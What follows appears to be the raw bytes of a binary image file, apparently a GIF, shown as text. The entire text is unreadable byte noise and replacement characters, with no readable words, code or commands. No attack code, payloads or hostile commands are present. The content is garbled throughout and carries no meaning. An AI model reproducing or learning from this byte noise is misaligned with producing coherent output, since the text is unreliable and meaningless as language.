Ŧ�8x E@0�]�+g�@���< U$���h?���k$K(��J�i��� I�Bj	H��8�a��5Ri��k�5%*��p�+ThȄ��x��AJ���^ �H)OB�V�p
'D�����
O| �&Xb[�J���K�q�f�ߖ9��*��f�R�ə�.д��6׃?v���8�IH �Q��!tdCUa	m�8��� 
�@r*$lb�� zʀN��j�+]��"��]����Y�B=&���8���~ ��	�2Lxӟ(M�JW�Rbi��$"�@t֔�)|)L��R�DĠ@j���ЅZϡE�%�n	Q�9ub�(���rQ���g<�3��WYs.$���zJֲ���hM�����ՅE5�Q!�Ј�2�N�j�,Ġ\u�_�(ZDE��vUr&kX�R	N������d'KY��뭘M�\�T�25�O�j^�JU�^H�W�jVRj�t�V`�I+K������u ! �Y��-��Q���φ�y�k0+QZ��U�V,G�g�ú֚|��'x���z�����4@�y�6�CM�Q�kWЊv�z�k_O�U�
��mmb��J|±���L�SƜgh�y�����:�ztUj{w���*�����sQ+X�ⷺ��#+!����(N��W�⁼4�`(���A�x7α�sܝ;��=��"�,�]�m�ny���&;�»�A�<e)[y*=�2s�e-������L�7�*�oLs�{��Ol��-����L�:���xγ����>��π��M�B�ЈN����F;�ѐ���'M�J[�Ҙδ�7��N{�Ӡ��GM�R��ԨN��W��V��հ���gM�Z��s !� � ,v � �  � �	H����*\�p�#6�H��ŋ3f����ǎ?~����ɓ(Mrɲ�K�$SʜI��ʗ8s��ɳ'M�@��鳨Q�7W�T�q�ӦPAF�y��ѤB�jeIԪגX���Y�dӪ�z�mB�S�J�˔�ܺx�vu{6�ڿj�����X�V+6��̸��FF��Fw����Yf�%����㥀�D����q�	'͏���nK˖v6q6ȋ�d�C�'	k%E�q��`-�niޮgϝݙ7g�o����8c�S��0��{ԤK���>�+w���`�8X���3�8��l�l@`���i��D��_�X��@#"4ʼ��2!`�!�XN2!$#c2�$�77�wNv�DDq�5���E�<Ѹw5]d�A>!�0(�b�)�'c�2�g�7r#&���MQ�E$RiE5-|�Mΰc4R#L!���~ƈ_��b]�(#����#7�%(�8� I֚)��;P���8T3�0���������������*�7�́���cZ�Tad�hAM:��͝�Ly���5��Ԯ�L\�m�.*:#�6
xp$��5�3l���EC��,	4� 6����}bC��|���
쭗�b���x�4�^J�XH� '��3͔V�ɪ����o��^˧�'����}~����H�4d~��4�<(��cm���\��0-��g��V�2�V
�%�Xb	��`8`�����^H�# ��ڬ��2F�0l�mr�ײ�p#�2�J'���&x��b��8��bbE[|<�1���l��r�\���me�O]p2�~�e�&����΂m�Fc�!4x���uý�ݿ�,��s������"�s�w�P�t�(+:�
��VHd86;@3��}j��������m�����m�G����r�`{�|�u�H�V��8��` ��������	�X[ &H�	�!�m��0(�kq�sn���q<�E����r��%�&A�X�R#w�A:ـF�<��	��TϺ����C	�|Ab ��, �xH���+��%�ĒZ@il`+^���# 8T#���,XA	RЍp\b=����r^N��EAJ���e�� cU���~`�@��X�J6��q�cݞ�#^���[���G:��+J ��l�@�N�"�zT� �$ـ�)�m��`00�b�¤`0/(�_�͙�$��y�RU)���`�X�879@�0ґưW����	ң��t'�� z�s� U='(��|Α�K�'����g=K��x�#����$gP"����������17��� �>	 ��ֳ�$EiI���}���"ݓK�IO~�ʘ�b�	a�?�|Û�P�$
��0�~���3-��A��t�>��ҪRդW=�T��T��jO�B�/�&5��O:��F+w����'@�B60ڀt��M���_�ԯ�kI��R���+��`�aXa�鰃�gc'K���*�t�!�d)KL��\uB�l���+��ՙ&�����lg�����ֶ���2ª�b�E�*C�'Tn�#+�
�k�#��?cґ�4��I����z���}���1^ܚ���5a2�q�sT�=�s7t6ъ��4��}��'�)�J:^h��ڽ����`�ر�`��#L�)Y��,},m��ۃJ�F��|n�!W%A�5̸a| �T]�c���6�����L�5�F�i��OvT& ��<���>�la�u"�����H��ĵ��%(4@�0���?�S��0y�;����;n���Dc7�R�]�}aK��A��^{�fs��U]6�:/�''� �8�w2 U]m�J5\��^8�~���$���ɟ����L�V�ϥ�q�5�W˦hF�p�t�S��A��:QG���,L�VO�%����(�Oȳ��<�7!�:v6��-�jK��Ӗ󅟑X*��y�3x�!�_$(Q�μ�q�^���1w���|Wc�5��_���F���p)���y���#��ā��X#V�w[/��s g(�E�}7P1��|`e���g���Z�87x1���;|	��8��s lL���g
�Z�PѢ
��������srQ8#����[s5��C���! &0��M���Gc��x��'�`<|�7��!��&9���6���q��mE��@h#��$�����S�ڢ"@8�қ��G}/@��i`	�X���`,!�����j��󸣳��i�l��;&8��ܷ:��4�<da���w��,���� ����/~�������_��p���qS�D�x{A,_����oc���*�G^wvs��jK'*�{Ӏt�;7��zS �xp���8�RpM�R��Y�g5��eZ�|:�= La5��lƀi'%FW~������ B��@���'j��a��x��#��� �oAZ�# �g�wf`MX	xgd|�wF�7{��{lxz��z �w���m�zv��xX���m:�XÐ^(�"ɐ|W�AK͗�:!�q{��
vg&�pKǃ�'��`��'& w����� �0HȄ����t�Fj�eY�pk &&�n���8A���*6���(j�,rx����s�0�0�،Ј~�xF��������؍;WtL�'u��(Xp Ǖ���]0 {��@�¨�R�����vPw�wЉ�(�P`w�`�8��� �������	t��s�vU�B�����¢H�-Pw�ay��{�75�z̐�n��������;��� @نB���(��x� *��m�Gn�u%�r+
�|��@�pp`Ҳmy�����'%�g{鰊jI~���،����q~�gB z9��`�C��`g�@�y�}4��R��y$�:�$7m ��� jb�s��}� \�� ȍ�I����� ni�z����z9�yٚo���v��wdpYh}.4B��k/��:�� -c	�y�d�we�,��k��( {i氏�hw�A(	�	wrםw�_|犅��fk/�5R ^Ԙ��S�0} n.霠�z�wF� w��7yz݀��P�p��6�z���@��@ ��o��[R' 6�#y���pE��0 QB��������wK����A��Pw�hⰣ� ���t��X�Gjp� �p�e	j��l�b�)Y7��R����� Xmbi�-ڢ����������z�p�r*����	�Y�#(�{�}*�e	tJ� G^ŗ�r_D�:����  �'@G�/Z��`�҉��@�A���:�s
F
xݰ��P�I��@���h{���h��������C1�:%�2��Т� ��8�`{�e{`g���)qj�p��l j�������j���L����P�����H '7�@��:�K ��t�����Bi����+�� ��	搣�i;wp'~⩱�i�8������J�Pi"2�`�C/�8�X$ � ���9�-*��i��z�BP��P�E[pG�;w�w:������lp�B �Q��ш�����Z��`���P7R=~�Ǝ�⠢�P�^k���3���ʪ������x
xx���	Ѡ�B���2ʵnK�ϰ(��9�P�J~�*���}�0��'�r��`��J�㊠y��yP��D��� �0�X�Zˬ�8��k�e��R���I�2�H@���j����鉦1:��J�C���{px���� �& �N��[�����{p-0�`�Ъ��*�%p�u�!\]`�X:�, '��9�\��k�s;��ۗB���l���{zр�N �T����W�	,��ٸ�����V�*�:A�%@u�z�:��{����h� �D�>,�D\�F<�BwB@���goZ��{��;���vŐ!l�������ɀ:dd�)3�`@�mI��:�
l����`'����9�@�����5������Pz^���lx�"P�<���l��yܗu��
,{ƪ�5�[�ڿ:a,`������������`{���v7	�jp[`N W����  ~�0�,���盾l���kp���u������x�����	�����H r"Ó
�3��r�����<|��|���ǆ����l��`�v�����p��pw��Ȥ��"KǟI	,%�P�	� ���1��S\mK�6��k����Ɛ�Ah� 	A�[ͺ���P�(�y۽BH�@��}��]������z� �hu�;q�A���0�,��,���e������[zy�����搇]��N��������W�bpB��ܠ�����i�5p��@��&]Ҷ�͝lBx��{�퐧�z�k��<ͪ���=ԇ���9�pppC�0�k��!7��nl�&]��Ҋ+���v��G����gzL�&`���]� ��C}���ɞ.�7�-iZ�!6k�J�$�����[��% �{�������`ۀ��i��Ԛ��\տ�u�c�]=cソ��[�-0 a@�q�V=ǳM"�{ˌ�����{�p���L����������0��[|��m�e�<6��h% �=:!�(=��<��Ι*۳v�P�w��ِP w ���xk��P���Mܺ�[���^x-�ټ̈́��HnH��@TX�ߴ�����}��-�u<�}Y&ЗS~�M����SN��pɠ*�Wn���A-�&���N�wv�!nUT3N;M2����ˍ���v.�S�����}>��<�V��>���r���ʳ%��c]`�M����:�%����X�ҧ����|N���̡>͡���>��^�ٜ輮�����f��~pCe>Q�I�K�'��k{�~�t��"Ԟ�����޺�~옜�Ӽ�����ɶl˄=߮�c!0�0~ƛBF�P������l����ƾ�ߺfm���������B���eZ���� �1��9o���1@Ռ[�n���~�?�z�̞�j�����O��7��@����.��]�n;}p@�1Cm<ҽn�	��pv>�N�c� ��D���`�����{@�ս�������<�昪��"��5�2�H�,~ �T�㮝���س�ޗ��}��k��{ʼ��	A����@U?W|��&I��������v\��z����n�zjz�͆M��&��<n��y��Q����*�����_pP������,�����&/����"���=$�Q�ڶ�N�V���?Ͽ��
р���`��{!\h��$�M 3���`Ƃmܸ$��!�,�6r�%����̏�qH4̤Y��?6ujP��ڇ@-�l�/���.��S��:�jU�W�
tLH!a[L���X!�`5ᄍ���.����S�!��%i�8ּ�#�S'N�6Հ��-h$�J��[9�G��nnș�g�	��6�,
A�ϭ[!�N<-���9`u��y�R��/d�]b�8s"� �1��")��oo�O�n�X��@�W��'_��ڰ_Òmh�݈�B�Ú+����ҽ�9�o��D���Q�9�C�k���gQ�$��� m�");��2f���ͫb:�+`��j��S��})�D��gF��G�����2��_�9F�H���&�@P�C�vk@�騫�:���ݸ�Θ�Z�j4��h�Ŭ���M8���?��B*�$#	�IkhxJ��1,2LiK����C���+/,�ʜ���E�<��Msl�? /з� �@ k� �)��Is��,%d�(�J�CF�n !ģ��*5S8�T6Y_t�W;�HR�`�(|Aw�a�	#���_0���s��5$0�L!P01q�K2'��!�$�w`%Y�_!�QXa�x;�H��M?P=��([5	o�&���:��E���W�̬������nZTSE��0'+�p�5'�p���q�b� !7P�&Z]0�P 
�3~�k�CmlUj$h��̷]/�ex#�4!G,݃��ʠ���O��b�I�����P�P:
Ij���b���m������x��n�8�4D�Pv͈�`�������dwt�"(���5x�B����LÑ��d�_���t�)c�ubP�D\��"u���`�5&^N5mG���t�+JH�O�nH��yÕl���n@ w�D>y������u�)���"#:yht*��#�&G��<�[�VLP��0��J7�����8I�����lȤj�c�:&�wpMK:F�jx�
�l���W��|��x�&�5D�a��� � $���@Ҵ�G{�� '���IH�V.�m�+d���s���xh{g��v�<yk��b#�L?��͖�sx�Y��Q��6\�]���?��y֨�3x�gL�7�M�>�օ{�:a���<��L[bӐ� ��쑧Z�>�t�B��"I&/�	�����I����HD����-�}mso4Jfv���D�.��Ю>2�T)�\V�١�g�J��vE��z�.ЅI��3qf����y�i��3&s.됲�HA��B7:!��D�2	��G��.��QDfd�� ��)�	��>�t	WJA	��!6d� ��%ň 5��y�E��p  �Bۄ(ɬsŋ#g�1L�N�q��n����l!�X��<�~B�ߠ}��'� ���B�
�gHԆ{%�����+���4gX�t�����@OE�� :��gk"td �k؊tCE�N��7n �?��R�Q#�1�yEj6�8S��)*��E42����D�N��/q����	�����E+�0dA�x��)�����B!�eab��<gT=�0��Q�7�{m�ەQI�i7v�q��`��\@#	cG��"H�����,*m	��Vg�V�K�6���g�7�e�L��J�L�e�o!��E?��J8H�&� TA��r��J�Z85�K��W9���� h@#�F^�1ʤ�,l��lo��U*$�!�";��Ɇ|�`F�|a0�A�#C�!��=Pc%�ąW���ą��F'A�����ՙ�I:����,���,�,qh�?��������M2��$d��*ǡ���B���/�Q���p��Mf|�boã�#�d=��<�$��h���|�=����$�s8C �x�3�A�*�Z��U�q�9�Tz+���fA��
n!,S����`�^�}�mi��0̠Ԧ6����m,�c����!���u�\^Bg+�²$�X4��/3����	�0����4�܋{�S>I<_��% C	HP�������7��h�c�h8(C\C��Ĕ����L�� �#�8�F{���	�F@�&dc&�c#��qIْA��&'To�c��k��rѷ�Sfqw��wv�ę�iD����7c���&�Һ)� �D[�U-�ˋt8���B9ޡ��C��no�IILlZ�*W�<��{}~n]���o!��TC��0� �a�'%�����n�38��� ��:�lx���^�t��H��|i�ԛ#��" ���e
���׭`}m��0�����
�fs�n����j�6�+8�g��k=l8?����s(,[��ý�ɡ
�\#�n	w3����8b��*l����9�$𢆋��<5gp��K�re��S$7�zYc�Z��-�/��+�BRڲ��u��<�u�B��!��j ��x ����%K-�t� �!,lH¿��W����#7\*@��r[�����:��B�YDQ�>�'��l8��>6��?At g`��l�C�Æ `:a���c�?�r���?Y#��zX�+�?m��m�+!s9�(�,�j�j�$h@�D� x�8LjTQDB��pc�Y[#|�Z�26�5C41��BG��(7mR
�.`��I��q�KtFL����C,��d�:�R�F<|5 P4�����Y���<��5+�H-��������*̜��g����5\C|lC&�8t,�jd�`l`�$���<�a�������ɨ����+G@G�,�ꓐ~�8`T�3<I4�,`=����Fl řD�$�8��cX?P��c����8����H�|�r����H��2V��*xG'0��ɹ�G��G�X�TIg����Ǚ|&��cHBm�̈��a���/�{/������ADrl��	��j�j x	?�JL�L-hI,�6��ʗ��"��;TB%�=ڣ=��jK�����ɤRK,�F�%>L*Δ�D��%�kh͒�M%SC�J,� LL�|I��F$�L��W���D�kX�_�����̜���ɟ�L �K�ڃ`���y�l�G����{�F8�6U�Jj�d�I��F�L?aP?���-Ȳ|/P��K*��Ý\�a ��)A�8@&В4I���	M�G��0oPI�,����4�g@?�����+�Kҳ�LD�O&]B��T
��)�x��DR���;�۰�Gj�ʘ��R\S�l� X�R�;#|�9H����lK=����/4
�g`��ik�e��.�Ғ��*'#��|�}�
]�c��u`%���R�;��l�����cҐ��g� �8���D���DqXI�i���D�4���8 &�;7H��;�L?�3�:���L�KU8x�N�-��X�Ւ��\5i�Ǒ$:8�JlHe�T���7-�5RaP�{�!�I\�*���b/+�!M�� p�����l����u O�IF�j��H��d�ЮLW�"T�݌S&pSO]Sa�w��Nu�٢�rX&�Jt`FX-X�]Tv�i@FjоdD��<�r�Ɋ�XJ�C��M
H�[��Z�QBRT��&�q��M�}��� B��l�d�X�d�����خ�əLSe�Xe�a����ӠE�����A�l؀kEԪ�ګEu@(jh�����\�ѭd���pL��ƶ]W�sSos/����M��D���lP�m�����ƭY�6Q�\��]���E�t%� Eb�J�]&?k�ҝ��%��Uݫ�� �qHjX�������s�Q܌�I�J��3-�~���XY�C��fZ�KT_� w@�m�5�3WghP��G��F3�_�|ZSƐt�[�s_��J��	$�x �d�dd��1: TL]ɫ�֫���C�?i�z��g<�f��	�_�ɇM��!S1U���N�A��a��Xv؀8���v�"v� @�li�6�O(V�,�*FLi`t0�ʩ=�M���$�wu� �U��8����l`uw���� �0N�X$(c3�w�y �(��@F������.u�����ldI�ZH.�KN��L�/���dQ.PP��Q>�<.�FeVVe=f�Kv�R�e1�eY�嫵e]�c\~�]��^V�_f���&fd�VGNff�Zc�	#nfi�� ;